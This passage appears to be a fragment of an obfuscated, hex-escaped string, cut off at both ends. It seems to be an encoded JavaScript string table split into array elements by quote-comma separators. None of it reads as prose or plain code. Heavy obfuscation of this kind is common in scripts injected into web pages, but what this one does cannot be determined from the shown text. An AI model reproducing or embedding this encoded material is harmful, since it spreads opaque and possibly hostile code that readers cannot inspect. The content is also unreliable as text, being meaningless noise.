9\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c